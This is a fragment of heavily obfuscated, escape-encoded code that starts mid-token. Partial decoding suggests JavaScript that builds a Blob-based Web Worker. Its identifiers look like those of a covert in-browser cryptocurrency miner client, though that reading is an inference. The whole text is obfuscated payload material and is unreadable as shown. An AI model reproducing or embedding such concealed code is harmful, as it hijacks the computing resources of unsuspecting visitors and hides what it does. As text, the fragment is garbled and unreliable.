x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1f\x19v\x16DqqU\x1fH\x19nqqU\x1fKP\x19lqqU\x1f\x15\x19n\x16\x19nVV^PVEqqU\x1f\x1b\x18j\x16\x12pqqU\x1f\x19\x18hqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x1aDqqU\x1f\x15\x1eiqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fK\x11_qqU\x1f\x1b\x18hqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18h\x11hqqU\x1fK\x10EqqU\x1f\x1b\x1aN\x16\x12pqqU\x1f\x19\x18BqqU\x1f\x19vWWqqU\x1fH_qqU\x1f\x1b\x18BqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14\x18B\x11_qqU\x1f\x1b\x1aDqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d\x1aDqqU\x1f\x15\x1eqqU\x1aKqqU\x1f\x15\x19OqqU\x1fH\x1aDqqU\x1fKWW\x18jqqU\x1fK\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x1aZqqU\x1fKP[qqU\x1fH\x1aZqqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x12pqqU\x18Nv\x16\x1aZpqqU\x18NvVV\x1aZ\x16i\x10EqqU\x1f\x1b\x18e\x16PqqU\x1f\x19\x1egqqU\x1fO\x1e}qqU\x1f\x19\x11DqqU\x1fHSqqU\x1fLqqU\x1aKqqU\x1fKPZqqU\x1f\x1bSqqU\x1f\x1eqqU\x1aKVqqU\x1fLqqU\x1f\x19\x1fHqqU\x1f\x19\x11DqqU\x1fHqqU\x1fKP\x1fHVV\x10EqqU\x1f\x1b\x1d\x1b\x16YqqU\x1f\x1b\x1eqqU\x18NqqU\x1fH\x1bqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x1a\x5cqqU\x1f\x1a\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fKP\x1aNqqU\x1fHqqU\x1f\x19\x1erqqU\x1f\x1b\x1e_qqU\x1f\x1b\x1aBqqU\x1f\x1b\x1e|qqU\x1f\x1b\x1e~qqU\x1f\x19qqU\x1fKVEqqU\x1f\x1b\x19\x1f\x10EqqU\x1f\x1b\x1fC\x10EqqU\x1f\x1b\x18o\x16\x1a\x1a\x10EqqU\x1f\x1b\x1ff\x16\x1b\x10DqqU\x1f\x1b\x18]qqU\x1fH\x18|qqU\x1fL\x18}qqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x18|qqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1ezqqU\x1f\x1b\x1ar\x11qqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x18}qqU\x1fKVVEqqU\x1f\x1b\x1e{\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1edqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x1ef\x16_qqU\x1f\x1b\x19_qqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19\x14YqqU\x1f\x1b\x19_qqU\x1fHqqU\x1f\x19\x1e^qqU\x1fO\x1eAqqU\x1f\x19qqU\x1fK\x11i\x10EqqU\x1f\x1b\x19z\x16\x1eG\x10EqqU\x1f\x1bQqqU\x1fL\x19eqqU\x1fL\x1aSqqU\x1fL\x19QqqU\x1fL\x18\x1bqqU\x1fL\x1aeqqU\x1fL\x19qqU\x18NqqU\x1fL\x19~qqU\x1fL\x18a\x10DqqU\x1f\x1b\x1f\x1aqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x19eqqU\x1f\x19v\x16\x19e\x16YqqU\x1f\x1b\x1eFqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19QqqU\x1f\x19v\x16\x19Q\x16YqqU\x1f\x1b\x1eEqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aeqqU\x1f\x19v\x16\x1ae\x16YqqU\x1f\x1b\x1e@qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x1aSqqU\x1f\x19v\x16\x1aS\x16YqqU\x1f\x1b{qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18\x1bqqU\x1f\x19v\x16\x18\x1b\x16YqqU\x1f\x1b\x1eXqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19qqU\x18NqqU\x1f\x19v\x16\x19qqU\x18N\x16YqqU\x1f\x1b\x1eNqqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x19~qqU\x1f\x19v\x16\x19~\x16YqqU\x1f\x1b\x1d\x19qqU\x1fHQqqU\x1fK\x10\x12pqqU\x1f\x19\x18aqqU\x1f\x19v\x16\x18a\x16YqqU\x1f\x1b\x1d\x1fqqU\x1fHQqqU\x1fKVEqqU\x1f\x1b\x18{\x16\x1d\x1eqqU\x1fL\x19j\x16\x1cI\x10EqqU\x1f\x1b\x1ay\x16\x1cJ\x10EqqU\x1f\x1b\x1a\x1b\x16\x12pqqU\x1f\x19\x1a\x1bqqU\x1f\x19vWW\x1c\x12\x10[qqU\x1fH\x1a\x1b\x17\x1ayqqU\x1fK\x1aNqqU\x1fHqqU\x1f\x19\x1a\x1bqqU\x1f\x1b\x1c\x13qqU\x1f\x1b\x1c\x1cqqU\x1f\x1b\x1c\x1dqqU\x1f\x1b\x1c\x1eqqU\x1f\x1b\x1ayqqU\x1fLqqU\x1f\x1b\x1c\x1fqqU\x1f\x1bqqU\x1f\x19qqU\x1fI\x1a\x1bqqU\x1fIqqU\x1f\x19qqU\x1f\x1aqqU\x1f\x1bqqU\x1fH\x1ay\x16qqU\x1f\x19qqU\x1fI\x1ayqqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19qqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19QqqU\x1f\x19vqqU\x1fKPQ\x16\x12pqqU\x1f\x19QqqU\x1f\x19vV^P[qqU\x1fH_qqU\x1f\x1b\x1a\x5c\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x19\x1f\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x18`qqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1a\x1bqqU\x1f\x14\x19zVqqU\x1fK\x10Q\x16\x19\x1fqqU\x1f\x15QV^PQ\x16YqqU\x1f\x1b\x1c\x18qqU\x1fH\x1a\x1bqqU\x1fKV\x12pqqU\x1f\x19QqqU\x1f\x19v\x16QV\x1f\x1aqqU\x1fHqqU\x1fK\x10\x1aep\x19j\x15\x15\x19v\x16\x18{\x10DqqU\x1f\x1b\x19\x1bqqU\x1fH\x19cqqU\x1fKP\x1asqqU\x1fH\x19cqqU\x1f\x15]\x15\x1bqqU\x1fKPEqqU\x1f\x1bg\x16\x19cqqU\x1f\x15\x18AqqU\x1fHqqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1bg\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPgqqU\x1fHqqU\x1fK\x10\x1c\x19VEqqU\x1f\x1b\x1am\x16gqqU\x1f\x15\x1am\x10[qqU\x1fH_qqU\x1f\x1b\x1am\x16\x16\x16qqU\x1f\x19\x1c\x1aqqU\x1f\x19qqU\x1fKP[qqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16iqqU\x1fKP\x12pqqU\x1f\x19\x1dqqU\x18NqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fKV^P\x12pqqU\x1f\x19\x1deqqU\x1f\x19vqqU\x1fH\x1amqqU\x1fLgqqU\x1f\x15\x19EqqU\x1fKVV^P\x1amqqU\x1fHgqqU\x1f\x15\x19E\x16\x16\x16i\x14h\x11gqqU\x1f\x15\x19EqqU\x1fKVVVEqqU\x1f\x1b\x18X\x16pv\x10EqqU\x1f\x1b\x1fO\x16pv\x10EqqU\x1f\x1b\x1f\x1f\x16pv\x10EqqU\x1f\x1b\x18_\x16pv\x10EqqU\x1f\x1b\x18c\x16\x1a\x1a\x10DqqU\x1f\x1bxqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19xqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19xqqU\x1f\x19v\x16p\x12pqqU\x1f\x19xqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x1fNqqU\x1fH\x12pqqU\x1f\x19xqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18XqqU\x1fKVDqqU\x1f\x1b\x1fLqqU\x1fHqqU\x1fKP[qqU\x1fH\x18cqqU\x1fKZ\x10\x18c\x16\x1a[\x10\x19\x1bqqU\x1fH\x1fOqqU\x1fKVDqqU\x1f\x1b\x1eHqqU\x1fHqqU\x1fKP\x19\x1bqqU\x1fH\x1f\x1fqqU\x1fKVDqqU\x1f\x1b\x7fqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x7fqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15]qqU\x1fKP\x18qqU\x18NqqU\x1fH\x12pqqU\x1f\x19\x7fqqU\x1f\x19vqqU\x1f\x15\x18AqqU\x1fHqqU\x1fKqqU\x1fKVV\x19\x1bqqU\x1fH\x18_qqU\x1fKVDqqU\x1f\x1b\x1fNqqU\x1fH\x19ZqqU\x1fKP\x18XqqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVDqqU\x1f\x1b\x18qqU\x18NqqU\x1fH\x19ZqqU\x1fKP\x18_qqU\x1f\x15\x18gqqU\x1fH\x19ZqqU\x1fKVEqqU\x1f\x1b\x1aH\x16\x1b\x10EqqU\x1f\x1b\x19X\x16h\x10EqqU\x1f\x1b\x1aqqU\x1aK\x16h\x10DqqU\x1f\x1b\x1f\x12qqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fIqqU\x1fI\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKVVDqqU\x1f\x1b\x1fIqqU\x1fH\x18dqqU\x1fKP\x1aHqqU\x1fOqqU\x1fO\x10[qqU\x1fH\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x19YqqU\x1f\x19vqqU\x1fH\x1aHqqU\x1fKV[qqU\x1fH\x1aH\x16\x16\x1bqqU\x1fKP[qqU\x1fH\x19XqqU\x1f\x1a\x16\x16hqqU\x1fKP\x1drqqU\x1fH\x19XqqU\x1fK\x10\x19X\x16hV[qqU\x1fH\x1aqqU\x1aKqqU\x1fKPEqqU\x1f\x1bg\x16\x1aqqU\x1aK\x10\x1aqqU\x1aK\x16h\x10gqqU\x1fHqqU\x1fKVVV\x12pqqU\x1f\x19\x1dsqqU\x1f\x19v\x16PV\x10\x12pqqU\x1f\x19\x1d|qqU\x1f\x19v\x16PV\x10EqqU\x1f\x1b\x18\x5c\x16qqU\x1f\x19\x1a^\x11\x1d}qqU\x1f\x14\x1d~qqU\x1fO\x1d\x7f\x10\x1dxqqU\x1fLqqU\x1f\x19\x10DqqU\x1f\x1b\x1f\x1eqqU\x1fH|qqU\x1fKPZqqU\x1f\x1b\x1cOqqU\x1f\x15nqqU\x1f\x15\x1f